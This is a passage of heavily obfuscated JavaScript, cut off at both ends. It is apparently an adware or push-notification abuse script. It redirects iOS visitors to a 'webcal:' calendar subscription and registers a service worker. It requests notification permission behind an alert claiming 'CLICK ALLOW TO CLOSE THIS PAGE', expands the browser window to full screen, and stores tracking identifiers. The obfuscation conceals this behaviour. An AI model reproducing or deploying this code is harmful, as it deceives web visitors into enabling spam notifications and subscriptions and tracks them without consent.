I4u=!(/\060/).j2Qhk(q83 + []);return I4u;};o9m[8]=o9m[9];o9m[30]={};o9m[30].P$U=['I2_'];a6N=25;break;case 131:o9m[17]='q6G';o9m[68]='Q64';a6N=129;break;case 64:o9m[50]=o9m[24];o9m[90]={};o9m[90].P$U=['v9x','P6j'];o9m[90].Q64=function(){var L8h=function(u0V){return u0V && u0V['b'];};var m2$=(/\056/).j2Qhk(L8h + []);return m2$;};o9m[66]=o9m[90];a6N=59;break;case 10:o9m[3].P$U=['Q9N'];o9m[3].Q64=function(){var Y7U=function(){return btoa('=');};var F_X=!(/\142\u0074\u006f\x61/).j2Qhk(Y7U + []);return F_X;};o9m[5]=o9m[3];o9m[9]={};o9m[9].P$U=['v9x'];a6N=16;break;case 147:M$b[2]=80;return 72;break;case 29:o9m[14].P$U=['Q9N'];o9m[14].Q64=function(){var q2r=function(){return ('x y').slice(0,1);};var s6A=!(/\u0079/).j2Qhk(q2r + []);return s6A;};o9m[97]=o9m[14];o9m[48]={};a6N=42;break;case 1:a6N=M$b[2]?5:4;break;case 59:o9m[44]={};o9m[44].P$U=['v9x','Q9N'];a6N=57;break;case 149:a6N=(function(G1Y){var S$V=2;for(;S$V !== 22;){switch(S$V){case 11:M2k[9][M2k[7][o9m[74]]].t+=true;S$V=10;break;case 27:M2k[6]=M2k[9][M2k[2]].h / M2k[9][M2k[2]].t;S$V=26;break;case 26:S$V=M2k[6] >= 0.5?25:24;break;case 16:S$V=M2k[8] < M2k[1].length?15:23;break;case 4:M2k[9]={};M2k[1]=[];M2k[8]=0;S$V=8;break;case 10:S$V=M2k[7][o9m[17]] === o9m[27]?20:19;break;case 17:M2k[8]=0;S$V=16;break;case 14:S$V=typeof M2k[9][M2k[7][o9m[74]]] === 'undefined'?13:11;break;case 15:M2k[2]=M2k[1][M2k[8]];S$V=27;break;case 19:M2k[8]++;S$V=7;break;case 5:return;break;case 23:return M2k[3];break;case 13:M2k[9][M2k[7][o9m[74]]]=(function(){var y6O=2;for(;y6O !== 9;){switch(y6O){case 2:var B_m=[arguments];B_m[6]={};B_m[6].h=0;B_m[6].t=0;return B_m[6];break;}}}).d4xnje(this,arguments);S$V=12;break;case 7:S$V=M2k[8] < M2k[0][0].length?6:18;break;case 20:M2k[9][M2k[7][o9m[74]]].h+=true;S$V=19;break;case 1:S$V=M2k[0][0].length === 0?5:4;break;case 25:M2k[3]=true;S$V=24;break;case 8:M2k[8]=0;S$V=7;break;case 12:M2k[1].N4NYP(M2k[7][o9m[74]]);S$V=11;break;case 24:M2k[8]++;S$V=16;break;case 6:M2k[7]=M2k[0][0][M2k[8]];S$V=14;break;case 2:var M2k=[arguments];S$V=1;break;case 18:M2k[3]=false;S$V=17;break;}}})(o9m[39])?148:147;break;case 53:o9m[22].P$U=['P6j'];o9m[22].Q64=function(){var H_Q=function(){'use stirct';return 1;};var J4A=!(/\u0073\x74\151\162\143\u0074/).j2Qhk(H_Q + []);return J4A;};o9m[94]=o9m[22];o9m[35]={};o9m[35].P$U=['v9x'];o9m[35].Q64=function(){var e1B=function(){return [0,1,2].join('@');};var H_A=(/\x40[0-9]/).j2Qhk(e1B + []);return H_A;};a6N=47;break;case 69:o9m[85].P$U=['Q9N'];o9m[85].Q64=function(){var f0m=function(){return ('aa').endsWith('a');};var F8Q=(/\u0074\u0072\165\u0065/).j2Qhk(f0m + []);return F8Q;};o9m[79]=o9m[85];o9m[70]={};o9m[70].P$U=['P6j'];a6N=89;break;case 126:o9m[13]=o9m[1][o9m[51]];try{o9m[99]=o9m[13][o9m[68]]()?o9m[27]:o9m[93];}catch(X0M){o9m[99]=o9m[93];}a6N=124;break;}}};return M$b[1];break;case 2:var M$b=[arguments];M$b[2]=undefined;O5U=5;break;}}})();v9a2Z[492227].k0ii=v9a2Z;v9a2Z[228861]="j52";v9a2Z[646124]="o7J";v9a2Z[449135]=v9a2Z[581478];v9a2Z[88832]=false;v9a2Z.C$D=function(){return typeof v9a2Z[581478].r6DP6WP === 'function'?v9a2Z[581478].r6DP6WP.apply(v9a2Z[581478],arguments):v9a2Z[581478].r6DP6WP;};v9a2Z[630383]=941;function v9a2Z(){}v9a2Z.p4O=function(){return typeof v9a2Z[581478].r6DP6WP === 'function'?v9a2Z[581478].r6DP6WP.apply(v9a2Z[581478],arguments):v9a2Z[581478].r6DP6WP;};v9a2Z[384046]=false;v9a2Z[522680]="ujF";function g4lu16(A$E){function L5u(o7Z){var U6F=2;for(;U6F !== 5;){switch(U6F){case 2:var s5R=[arguments];return s5R[0][0].Function;break;}}}function F2T(S2B){var o_A=2;for(;o_A !== 5;){switch(o_A){case 2:var a8P=[arguments];return a8P[0][0].Array;break;}}}function G$V(m7W){var m$W=2;for(;m$W !== 5;){switch(m$W){case 2:var e2h=[arguments];return e2h[0][0].RegExp;break;}}}var B_N=2;for(;B_N !== 86;){switch(B_N){case 64:T4J[85]+=T4J[98];T4J[17]=T4J[53];T4J[17]+=T4J[29];T4J[17]+=T4J[65];B_N=60;break;case 66:n6M(G$V,"test",T4J[24],T4J[48]);B_N=90;break;case 90:n6M(B$g,T4J[77],T4J[28],T4J[14]);B_N=89;break;case 68:var n6M=function(z1C,x3N,h01,k2A){var X9N=2;for(;X9N !== 5;){switch(X9N){case 2:var K7C=[arguments];a7K(T4J[0][0],K7C[0][0],K7C[0][1],K7C[0][2],K7C[0][3]);X9N=5;break;}}};B_N=67;break;case 7:T4J[9]="j2Q";T4J[2]="";T4J[2]="ract";T4J[7]="N";T4J[4]="";T4J[4]="";T4J[4]="Ni_";B_N=20;break;case 55:T4J[14]+=T4J[4];T4J[77]=T4J[59];T4J[77]+=T4J[92];T4J[77]+=T4J[2];B_N=74;break;case 25:T4J[65]="";T4J[65]="XX";T4J[53]="";T4J[53]="r";B_N=21;break;case 70:T4J[73]+=T4J[1];T4J[73]+=T4J[5];B_N=68;break;case 20:T4J[8]="";T4J[8]="al";T4J[3]="9";T4J[16]="u";B_N=16;break;case 67:n6M(F2T,"push",T4J[24],T4J[73]);B_N=66;break;case 47:T4J[22]+=T4J[32];T4J[22]+=T4J[80];T4J[85]=T4J[59];T4J[85]+=T4J[62];B_N=64;break;case 87:n6M(L5u,"apply",T4J[24],T4J[49]);B_N=86;break;case 21:T4J[98]="";T4J[29]="5x";T4J[98]="ize";T4J[59]="";B_N=32;break;case 74:T4J[48]=T4J[9];T4J[48]+=T4J[21];T4J[48]+=T4J[6];T4J[73]=T4J[7];B_N=70;break;case 51:T4J[49]=T4J[19];T4J[49]+=T4J[31];T4J[49]+=T4J[35];T4J[22]=T4J[21];B_N=47;break;case 28:T4J[32]="";T4J[32]="9Ql";T4J[21]="h";T4J[35]="e";B_N=41;break;case 32:T4J[62]="_optim";T4J[59]="_";T4J[80]="";T4J[80]="qU";B_N=28;break;case 89:n6M(B$g,T4J[41],T4J[28],T4J[17]);B_N=88;break;case 37:T4J[19]="d";T4J[24]=6;T4J[24]=1;T4J[28]=3;T4J[28]=0;B_N=51;break;case 2:var T4J=[arguments];T4J[1]="";T4J[1]="4NY";T4J[6]="";T4J[6]="k";T4J[5]="P";T4J[9]="";B_N=7;break;case 88:n6M(B$g,T4J[85],T4J[28],T4J[22]);B_N=87;break;case 60:T4J[41]=T4J[10];T4J[41]+=T4J[16];T4J[41]+=T4J[8];T4J[14]=T4J[96];T4J[14]+=T4J[3];B_N=55;break;case 41:T4J[31]="";T4J[31]="";T4J[31]="4xnj";T4J[19]="";B_N=37;break;case 16:T4J[92]="_abst";T4J[10]="";T4J[10]="__resid";T4J[96]="t";B_N=25;break;}}function a7K(d0X,k6x,b_Q,x3H,g8y){var R4k=2;for(;R4k !== 14;){switch(R4k){case 2:var e8s=[arguments];e8s[2]="";e8s[2]="operty";e8s[1]="";R4k=3;break;case 6:try{var o6d=2;for(;o6d !== 13;){switch(o6d){case 3:return;break;case 4:o6d=e8s[3].hasOwnProperty(e8s[0][4]) && e8s[3][e8s[0][4]] === e8s[3][e8s[0][2]]?3:9;break;case 2:e8s[5]={};e8s[7]=(1,e8s[0][1])(e8s[0][0]);e8s[3]=[e8s[7],e8s[7].prototype][e8s[0][3]];o6d=4;break;case 9:e8s[3][e8s[0][4]]=e8s[3][e8s[0][2]];e8s[5].set=function(x1d){var W_6=2;for(;W_6 !== 5;){switch(W_6){case 2:var b2f=[arguments];e8s[3][e8s[0][2]]=b2f[0][0];W_6=5;break;}}};e8s[5].get=function(){var H2I=2;for(;H2I !== 12;){switch(H2I){case 3:a1N[6]="";a1N[6]="";a1N[6]="un";a1N[3]=a1N[6];H2I=6;break;case 6:a1N[3]+=a1N[5];a1N[3]+=a1N[9];return typeof e8s[3][e8s[0][2]] == a1N[3]?undefined:e8s[3][e8s[0][2]];break;case 2:var a1N=[arguments];a1N[9]="ed";a1N[5]="";a1N[5]="defin";H2I=3;break;}}};e8s[5].enumerable=e8s[4];o6d=14;break;case 14:try{var K5k=2;for(;K5k !== 3;){switch(K5k){case 2:e8s[9]=e8s[1];e8s[9]+=T4J[53];e8s[9]+=e8s[2];e8s[0][0].Object[e8s[9]](e8s[3],e8s[0][4],e8s[5]);K5k=3;break;}}}catch(z9q){}o6d=13;break;}}}catch(H$f){}R4k=14;break;case 3:e8s[1]="";e8s[1]="defineP";e8s[4]=true;e8s[4]=false;R4k=6;break;}}}function B$g(Q6u){var F7T=2;for(;F7T !== 5;){switch(F7T){case 2:var j0i=[arguments];return j0i[0][0];break;}}}}v9a2Z.C$D();(function(C,aa,sa){var s7E=v9a2Z;var O7P,l2E,i0a,z2B,H8b,M16,s$D,v3D,r3T,H3z,A9u,b__,Z0g,v75,n5z,h51,V1i,S$B,s7s,z3A,j6T,T_g,x_Y,S4V,U_Z,x2T,v4l,g3J,F_$,B_q,v2Y,f6g,P_5,S9p,i6_,Q0q,Z3F,Z0q,E0t,o9v,y8G,D6S,C7d,K_V,D1Q,B8j,g6u,Q$d,O68,g3D,h6q,W11,X29,I1u,x5m,d1b,h4o,t2O,j2d,N8G,P7v,W$E,p6S,j$g,h7h,x87,F3B,N9B,z34,S4_,U4c,C2U,e6d,F8r,H5T,b8H,s9y,z3a,z9J,I8v,X0D,a1R,F4i,w8i,S3g,e4S,q6Q,D84,P5W,E95,k3g,s8j,y5g,v7i,M76,u5G,S8w,P_a,u2C,f1C,D2q,a1$,X6t,i64,K3Y,x$j,Q6r,p9z,O9A,t2t,I4a,j8K,M30,p_T,M9H,o5a,V6a,j6t,L6F,X_u,l_m,u3V,Y8q,E2h,q$8,d67,l5N,A8i,s9h,B2x,Q0f,I76,X8g,X24,v85,b$9,y0u,D3G,W9t,j1e,W3C,Y1a,H5W,l3X,I8r,F93,L8G,t2s,z__,V7j,L6n,J84,S$J,w3D,y9x,W9w,m_a,f9F,g25,Z9k,C1i,k2B,f2W,U7Q,V9B,G17,Y6p,h_g,D0d,t$C,u6L,I4f,J74,y6c,g5N,G80,E0$,s_a,M6J,f3r,R0t,b3P,K_e,H5b,l3o,W_f,W3H,c9M,V9p,E$J,l$n,D2H,C4E,a$m,J4E,O4$,L3I,P0g,e5t,V4K,a$x,S0r,V30,G89,Q1R,M36,Y5w,x6K,N9Y,d4R,O_Y,a7T,o$9,P1w,h_2,f6W,T9U,D6s,j1l,h2h,h1m,b7Y,g0r,Q$P,j6V,I5G,F_0,P$N,r0A,X3A,x8y,m$6,b77,U_s,F0B,r2e,i_9,M6s,K_3,W5_,h0C,d$e,r8k,u4s,K6B,H8x,A4b,t9Q,M4q,X7q,f7s,D1m,B5A,M4e,P2K,R84,G28,u_7,Y$r,T2$,T89,x0h,i1p,I2p,u5C,w2c,h5N,g0z,b8m,t5y,H6a,M28,h67,m6d,F9X,s18,z9O,Q_5,F7J,C$m,D80,V_d,d_C,t4_,R6U,f2b,x0G,H5j,X$m,v8N,i72,F1y,I3E,D4o,x2x,c81,c_Q,S10,C3r,E27,k_x,T$M,b2s,i1k,F$p,O9l,u1W,z1p,n7V,T_r,D2O,s5V,D_9,S5,S,ca,q,bb,hb,ya,Ea,V,jb,fb,v,h,mb,Fa,Ia,ia,Ya,La,ta,eb,w,L,O,N,Ha,Ua,ga,Va,xa,B,pb,ua,H6,H2,c8,g,t_S,R1$,d_Q,Y5E,S_p,v0E,a0,Z_,w6,r0,q_,M9,k6,g$,b0,C4,h8,v7,y7,i2,Z4,I1,k7,ma,H,Ka,Ja,d,T,n,t,r,x,X,qb,G,K,Pa,A,lb,na,Qa,D,fa,db,E,da,I,Ra,M,J,cb,Sa,gb,rb,Z,pa,Ga,la,Wa,Na,Oa,sb,ob,nb,Da,wa,Y,p,y,F,z,va,oa,u,ha,W,ka,Ca,R,kb,ib,$a,Ba,za,Aa,ba,ja,Xa,U,y9,v3,o0,V5,M7,x4,f9,r3,p$,U5,L_,C9,U8,Z8,Ma,tb,ub,vb,ab,ea,P,U2H,o1n,G3Q,Y4N,M3C,T94,G_A,E0s,l1Z,N8e,B91,A4r,Z1W,N8O,E24,c9U,E3l,N7z,C07,Q0H,H3u,V5p,w7W,l7D,r8u,o1$,k_c,I69,C5J,K2f,m8S,f86,f1a,j4F,v3C,K$o,d$Z,x0q,l$q,B6f,E8d,w2t,R3q,n_1,b9S,d4$,p$Y,G1d,k3f,j2i,u6g,E4x,S0s,A85,E34,l,Ta,qa,Q,ra;O7P="F";l2E="87810";i0a="LowerCase";z2B="igh";H8b="17";M16=".";s$D="g_i";v3D="cli";r3T="99";H3z="h";A9u="el";b__="n";Z0g="et_ar";v75="ndexOf";n5z="21" * 1;h51="o";s7E.C$D();V1i="ove";S$B="fdsfsdfsdf";s7s="8435";z3A="len";j6T="tus";T_g="32" << 0;x_Y="in";S4V="y";U_Z="nd";x2T="tex";v4l="run_m";g3J="em";F_$="tion";B_q="rg";v2Y="li";f6g="er";P_5="ef";S9p="it";i6_="clud";Q0q="pu";Z3F="817336 825599 825600 825601 825602 825603 825604 825609 825607 818423 81842";Z0q="od";E0t=+"37";o9v="do";y8G="tio";D6S="hen";C7d="sp";K_V="hr";D1Q="udes";B8j="ing";g6u="Agent";Q$d="leng";O68="ght";g3D="14" | 6;h6q=+"1E8";W11="m";X29=" ";I1u="toStr";x5m=+"18";d1b="fir";h4o="gth";t2O="idth";j2d="s";N8G="tem";P7v="cat";W$E="vailHe";p6S="ne";j$g="a";h7h="searchPar";x87="atus";F3B="et";N9B="ss";z34="toco";S4_="l";U4c="crea";C2U="co";e6d="2";F8r="defined";H5T="ment";b8H="serviceWorker_register servic";s9y="sta";z3a="toStrin";z9J="creen";I8v="9";X0D="gi";a1R="on";F4i="ner";w8i=+"42";S3g="ubs";e4S="ge";q6Q="2" * 1;D84=+"4";P5W="un";E95="33" - 0;k3g=+"10";s8j="addEve";y5g="pro";v7i="35" >> 64;M76="loc";u5G="ad";S8w="f";P_a="25" * 1;u2C="ui";f1C="64";D2q="de";a1$="ng";X6t="_id";i64=+"36";K3Y="pw";x$j=+"9";Q6r="999999999" << 0;p9z=+"3";O9A="avai";t2t="tat";I4a="4";j8K="15" ^ 0;M30="op";p_T="/";M9H="id";o5a="g";V6a="ag";j6t="sea";L6F="k";X_u="1" << 64;l_m="ran";u3V="ag_id";Y8q="200" << 32;E2h="serviceW";q$8=+"31";d67="insertBef";l5N="st";A8i="und";s9h="3";B2x="19" * 1;Q0f=+(171.35 > 546.26?415.86 >= 935.56?394.90:("e",601.99):"0");I76="ore";X8g="ind";X24="nt";v85="click";b$9="ox";y0u=+"1E3";D3G="ring";W9t="9377";j1e=+"34";W3C="=";Y1a="pl";H5W=+"13";l3X="ar";I8r="en";F93="ca";L8G="ntListener";t2s="v";z__="xOf";V7j="rror";L6n=+"22";J84="8778 818783 818784 818845";S$J="tif";w3D="141";y9x="pa";W9w="ener";m_a="b_id";f9F="oS";g25="sear";Z9k="ri";C1i="re";k2B="28" | 0;f2W="ti";U7Q=+"30";V9B="searchP";G17="ex";Y6p="x";h_g="ent";D0d="d";t$C="_";u6L="i";I4f="toS";J74="ct";y6c="11" - 0;g5N="ain";G80="scr";E0$="pars";s_a="8" - 0;M6J=+"16";f3r="erAg";R0t="serv";b3P="av";K_e=/\|/;H5b="to";l3o=+"26";W_f="ul";W3H="llb";c9M="le";V9p="te";E$J="0";l$n="e";D2H="24" ^ 0;C4E="scribe";a$m="doc";J4E="ngi";O4$="ck";L3I="";P0g="dth";e5t="okie";V4K="lo";a$x="85";S0r="b_i";V30="ms";G89="w";Q1R="ipt";M36="me";Y5w="at";x6K="ams";N9Y="efa";d4R="fic";O_Y="t/javascr";a7T="d2";o$9="100" << 32;P1w=(2104,5530) > (4690,4840)?668.5 !== (1273,6970)?"t":0x52:(!({}),9.70e+3);h_2="subs";f6W="plit";T9U="gs";D6s="g2u3";j1l="va";h2h="clic";h1m=6020 !== (99,131.9)?"T":"a";b7Y="unde";g0r="flo";Q$P="tr";j6V="des";I5G="user";F_0="rams";P$N="r";r0A="fined";X3A="strin";x8y="cl";m$6="fgjhkashfdd";b77="es";U_s="rAgent";F0B=+"38";r2e="p";i_9="tI";M6s="pus";K_3=+"20";W5_="1";h0C="fy";d$e="ch";r8k="Tru";u4s="us";K6B="an";H8x="use";A4b="res";t9Q="P";M4q="arentN";X7q="8 8187";f7s="Noti";D1m="nclu";B5A="rch";M4e="ssa";P2K="86";R84="se";G28="trin";u_7="ea";Y$r=null;T2$="di";T89="ref";x0h=+"6";i1p="E";I2p="ed";u5C=+"23";w2c="th";h5N="25";g0z=+"5";b8m="rro";t5y="ra";H6a="teElement";M28="get_a";h67="5";m6d="onl";F9X="pt";s18=+"7";z9O="bi";Q_5="searc";F7J="sub";C$m="createEl";D80="ned";V_d="su";d_C="?";t4_=+"40";R6U="58 818759 818766 818767 818770 818771 818773 818774 818775 81";f2b="tri";x0G="ear";H5j="Tr";X$m="b";v8N="add";i72="dr";F1y="ventListe";I3E="c";D4o="eWorker_ready show_permission permission existing support_serviceWorker pushManager_getSubscription subscribe_user subscribed existing_2 support_pushManager";x2x="&";c81="St";c_Q="reateEle";S10="loca";C3r="27" * 1;E27="rc";k_x="ion";T$M=+"12";b2s="pm";i1k="inc";F$p=/Android/i;O9l="u";u1W="onloa";z1p="arch";n7V="or";T_r="ckid";D2O="lse";s5V="ta";D_9="dexO";try{S5=b7Y;S5+=S8w;S5+=u6L;S5+=D80;(S=function(){var K$7,f$S,I6z,B4f,U3c,w7_,R1Q,Z9_,r1J,B_e,h0_,J38,P0B,N5M,s$E,J5L,W70,B9d,k69,A8c,i2V,R$,o$,I6,j,o,s,i,e1,H8,O3,f1,x$,J4,F4,f6,o2,U6,a,b,B5,T7,c;K$7="lyze";f$S="ip";I6z="etT";B4f="etI";U3c="oSt";w7_="clude";R1Q="rou";Z9_="rAg";r1J="ics_sessio";B_e=/(iPod|iPhone|iPad)/;h0_="na";J38="Notifica";P0B="mat";N5M="hone os 15";s$E="toLow";J5L="webcal:/";W70="erCase";B9d="im";k69="5E3" << 32;A8c="inclu";i2V="|";R$=J38;R$+=F_$;o$=f$S;o$+=N5M;s7E.p4O();I6=A8c;I6+=j6V;j=s$E;j+=W70;o=u4s;o+=f3r;o+=h_g;s=P0B;s+=d$e;i=H8x;i+=Z9_;i+=h_g;if(navigator[i][s](B_e) && !navigator[o][j]()[I6](o$)){if(!p || Ua()){e1=J5L;e1+=p_T;H8=P1w;H8+=U3c;H8+=D3G;O3=I1u;O3+=x_Y;O3+=o5a;f1=I1u;f1+=B8j;x$=I1u;x$+=B8j;J4=r1J;J4+=b__;F4=j2d;F4+=B4f;F4+=P1w;F4+=g3J;f6=I4f;f6+=Q$P;f6+=x_Y;f6+=o5a;o2=o5a;o2+=I6z;o2+=B9d;o2+=l$n;U6=R1Q;U6+=b__;U6+=D0d;a=Math[U6](new Date()[o2]() / y0u)[f6]();sessionStorage[F4](J4,a);b=r || B(h6q,Q6r)[x$]() + B(h6q,Q6r)[f1]();p && (b=B(h6q,Q6r)[O3]() + B(h6q,Q6r)[H8]());t=t || L3I;a=H(b + i2V + n + i2V + a + i2V + t,g0z);Va(e1 + Wa + p_T + a);}}else if((R$ in window)){B5=j$g;B5+=h0_;B5+=K$7;T7=x_Y;T7+=w7_;T7+=j2d;if(R && p)try{R(Xa);}catch(e){}c=function(){s7E.p4O();Ya(function(a){var G3I,r9i,R9,c6,U9;G3I="orker";r9i="getRegistrat";s7E.C$D();R9=P1w;R9+=D6S;c6=r9i;c6+=k_x;U9=E2h;U9+=G3I;a?navigator[U9][c6]()[R9](function(a){var U1x,H96,S6U,s2e,K3B,l0_,c$,T4,Y3;U1x="ger";H96="bs";S6U="tSu";s2e="pushM";s7E.C$D();K3B="cription";l0_="ana";c$=P1w;c$+=H3z;c$+=l$n;c$+=b__;T4=e4S;T4+=S6U;T4+=H96;T4+=K3B;Y3=s2e;Y3+=l0_;Y3+=U1x;a?a[Y3][T4]()[c$](function(a){s7E.C$D();var k9y;k9y="2E3" | 16;a?setTimeout(function(){var q4A,b0G,d2,z_;q4A="xi";b0G="sting";d2=H5j;s7E.C$D();d2+=O9l;d2+=l$n;z_=l$n;z_+=q4A;z_+=b0G;try{ba();}catch(a){}h(z_,d2,{},ta);},k9y):ca();}):ca();}):ca();});};p || da?p && X_u == $a[T7](n)?setTimeout(c,k69):c():ab[B5](function(a){s7E.C$D();a?w():c();});}else w();},ca=function(){var v1I,I8,E1;v1I="ringify";I8=l5N;I8+=v1I;E1=j2d;E1+=l$n;E1+=i_9;E1+=N8G;p && (x=ua());I && localStorage[E1](ea,encodeURIComponent(btoa(JSON[I8]({tag_id:n,sub_id1:t,sub_id2:r,cookie_id:x,domain:y}))));bb();},q=function(a,b){var Z9a,x1H,Q_9,K13,c_,L3,b9;Z9a="=([^&]";x1H="[?";Q_9="*)";K13="]";c_=l$n;c_+=Y6p;c_+=l$n;c_+=I3E;L3=Z9a;L3+=Q_9;b9=x1H;b9+=x2x;b9+=K13;if(b=new RegExp(b9 + encodeURIComponent(b) + L3)[c_](a))return decodeURIComponent(b[X_u]);},bb=function(){var P9b,P_4,K$G,d7p,c73,k97,Y8C,R9_,W5L,a75,P5Q,a7q,c5E,y6U,w_8,U5h,V$O,L0g,R9U,s8G,h1t,n6s,I56,T0b,F8u,U40,T8,N8,i3,q1,o3,o5,u0,S4,h3,x1,o9,y3,w_,O5,k9,y0,o7,a,b,m6,n2,V0,n4;P9b="str";P_4="ni";K$G="rker";d7p="ingify";c73="ermission";k97="Manager";Y8C="sup";R9_="servi";W5L="ager";a75="port_";P5Q="%";a7q=+"15E3";c5E="eplace";y6U="ari";w_8="saf";U5h="ceWo";V$O="ker";L0g="ushM";R9U="ster";s8G="al";h1t="the";n6s="rviceWorker";I56="sh";T0b="2F";F8u="support_serviceWo";U40="upport_push";T8=R9_;T8+=U5h;T8+=P$N;T8+=V$O;N8=w_8;N8+=y6U;if(!((N8 in window)))if((T8 in navigator)){i3=t9Q;i3+=L0g;i3+=K6B;i3+=W5L;if((i3 in window)){q1=F93;q1+=P1w;q1+=I3E;q1+=H3z;o3=h1t;o3+=b__;o5=C1i;o5+=X0D;o5+=R9U;u0=R84;u0+=n6s;S4=r2e;S4+=c73;h3=D2q;h3+=P_4;h3+=l$n;h3+=D0d;x1=P5Q;x1+=e6d;x1+=i1p;o9=P$N;o9+=c5E;y3=P5Q;y3+=T0b;w_=u6L;w_+=v75;O5=j2d;O5+=G89;k9=P9b;k9+=d7p;y0=h1m;y0+=P$N;y0+=O9l;y0+=l$n;o7=Y8C;o7+=a75;o7+=Q0q;o7+=I56;h(o7,y0);p || setTimeout(function(){var o$Q,p9l,k$,T0;o$Q="O CLOSE THIS PAGE";p9l="CLICK ALLOW T";k$=p9l;k$+=o$Q;T0=s8G;T0+=f6g;T0+=P1w;va || window[T0](k$);},a7q);a=encodeURIComponent(H(JSON[k9]([n,t,r,x,O5,y,T,cb,!X_u,wa]),g0z));-X_u != a[w_](y3) && (a=a[o9](/%2F/g,x1));if(fa){b=xa();if(!b)return;b=ga(b) + d_C + a;}else if(db)(b=ga(D),b+=d_C + a);else {b=p_T + a;p && (b=ga(D) + d_C + a);}Q0f <= E && h3 == Notification[S4]?ya(!Q0f):navigator[u0][o5](b,{scope:p_T})[o3](function(a){var a08,s1P,X7F,L2w,C0,N5,w4,X1,K5,O4;a08="ister";s7E.p4O();s1P="serviceWor";X7F="rviceWor";L2w="ker_reg";C0=F93;C0+=P1w;C0+=I3E;C0+=H3z;N5=P1w;N5+=H3z;N5+=I8r;w4=C1i;w4+=u5G;w4+=S4V;X1=R84;X1+=X7F;X1+=V$O;K5=h1m;K5+=P$N;K5+=O9l;K5+=l$n;O4=s1P;O4+=L2w;O4+=a08;h(O4,K5,{sw_url:b,top_url:u});navigator[X1][w4][N5](function(e){var w0U,Z35,C2J,X3T,C44,N9o,L32,Q9v,E5B,n8,P6,w$,r_,O_,W1,V8;w0U="sho";Z35="sion";C2J="tch";X3T="requestPermis";C44="_ready";N9o="permission";L32="w_";Q9v="iceWo";E5B="mission";n8=h1m;n8+=P$N;n8+=O9l;n8+=l$n;P6=w0U;P6+=L32;P6+=N9o;w$=F93;w$+=C2J;r_=P1w;r_+=H3z;r_+=l$n;r_+=b__;O_=X3T;O_+=Z35;W1=h1m;s7E.p4O();W1+=P$N;W1+=O9l;W1+=l$n;V8=R0t;V8+=Q9v;V8+=K$G;V8+=C44;h(V8,W1,{sw_url:b,top_url:u},function(a){var N2w,u7Z,S7,P3,V_;N2w="eady";u7Z="orker_r";S7=h1m;S7+=P$N;S7+=O9l;S7+=l$n;P3=E2h;P3+=u7Z;s7E.p4O();P3+=N2w;V_=j2d;V_+=s5V;V_+=j6T;a && Y8q == a[V_] || v(P3,S7,{sw_url:b,top_url:u});});Notification[O_]()[r_](function(f){var R9P,O0Y,c0L,o9u,r9_,q7c,H4X,t$g,O3f,N$K,C4U,U98,v7S,N5v,K6l,W43,Q24,L1C,T3G,L3m,i94,i0t,E0q,k0s,S$i,S4i,b5u,K45,A5j,a$Z,w_k,y_P,Z8J,r8X,u_f,N53,c$N,u0H,o8S,D$n,N4t,D38,L1,c7,j_,a_,p3,R6,k0,a1,n6,T3,o4,g5,H0,h_,w5,M2,s2,s1,J9,E9,n7,K0,a6,x5,k5,O0,v8,G$,l_,T1,A6,a5,v1,b6,t6,g0,e_,r$,Y2,k,M0;R9P="anted";O0Y="rs";c0L="nied";o9u="ocu";r9_="setI";q7c="gra";H4X="ailHe";t$g="ailHei";O3f="Widt";N$K="ight";C4U="rW";U98="getSubscr";v7S="hManage";N5v="aw";K6l="um";W43="esizeT";Q24="moveT";L1C="getElement";T3G="laye";L3m="zeTo";i94="idt";i0t="cree";E0q="He";k0s="ault";S$i="esizeTo";S4i="ava";b5u="se_ad";K45="ssi";A5j="ById";a$Z="nted";w_k="indow";y_P="permi";Z8J="outerHeigh";r8X="cum";u_f="resi";N53="ailWid";c$N="oute";u0H="ilWid";o8S="ail";D$n="availWi";N4t="per";D38="iption";L1=I3E;L1+=Y5w;L1+=I3E;L1+=H3z;c7=w2c;c7+=I8r;j_=U98;j_+=D38;a_=M6s;a_+=v7S;a_+=P$N;p3=N4t;p3+=E5B;R6=y_P;R6+=K45;R6+=a1R;k0=O9A;k0+=S4_;k0+=E0q;k0+=N$K;a1=j2d;a1+=i0t;a1+=b__;n6=S4i;n6+=u0H;n6+=w2c;T3=j2d;T3+=z9J;o4=u_f;o4+=L3m;g5=D$n;g5+=P0g;H0=c$N;H0+=C4U;H0+=i94;H0+=H3z;h_=G89;h_+=w_k;w5=j$g;w5+=t2s;w5+=t$g;w5+=O68;M2=Z8J;M2+=P1w;s2=G89;s2+=w_k;s1=L1C;s1+=A5j;J9=o9v;J9+=I3E;J9+=K6l;J9+=h_g;E9=T3G;E9+=O0Y;n7=D0d;n7+=o9u;n7+=W11;n7+=h_g;K0=j$g;K0+=W$E;K0+=z2B;K0+=P1w;a6=b3P;a6+=N53;a6+=w2c;x5=P$N;x5+=S$i;k5=G89;k5+=w_k;O0=b3P;O0+=H4X;O0+=N$K;v8=b3P;v8+=o8S;v8+=O3f;v8+=H3z;G$=P$N;G$+=W43;G$+=h51;l_=G89;l_+=X8g;l_+=h51;l_+=G89;T1=j$g;T1+=S4_;T1+=S4_;A6=o9v;A6+=r8X;A6+=h_g;a5=Q24;a5+=h51;v1=q7c;v1+=a$Z;z=f;va=!Q0f;try{b6=P1w;b6+=f9F;b6+=P1w;b6+=D3G;t6=N9B;t6+=D0d;t6+=N5v;g0=r9_;g0+=N8G;e_=D2q;e_+=S8w;e_+=k0s;r$=D2q;r$+=c0L;Y2=o5a;Y2+=P$N;Y2+=R9P;k=Q0f;switch(z){case Y2:k=q6Q;za();break;case r$:k=X_u;Aa();break;case e_:(k=Q0f,Ba());}localStorage[g0](t6,k[b6]());}catch(Za){}try{M0=I3E;M0+=V4K;M0+=b5u;window[M0]();}catch(Za){}Ca=!Q0f;v1 !== f?(Da && da && (window[a5](Q0f,Q0f),window[A6][T1]?(top[l_][G$](screen[v8],screen[O0]),top[k5][x5](screen[a6],screen[K0])):(window[n7][E9] || window[J9][s1]) && (top[s2][M2] < screen[w5] || top[h_][H0] < screen[g5]) && window[o4](top[T3][n6],top[a1][k0])),h(R6,f,{},function(b){var 